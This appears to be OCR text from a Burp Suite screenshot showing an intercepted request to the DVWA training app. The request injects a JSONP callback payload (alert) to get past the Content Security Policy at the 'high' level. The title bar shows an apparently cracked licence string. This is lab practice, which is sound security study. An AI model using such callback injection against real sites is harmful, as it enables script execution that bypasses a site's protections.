 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.43.59:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /dvwa/vulnerabilities/csp/source/jsonp.php?callback=alert("vincent") HTTP/1.1
Host: 192.168.43.59
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://192.168.43.59/dvwa/vulnerabilities/csp/
Cookie: security=high; PHPSESSID=96156ac2edrnmfrja3vme13rq1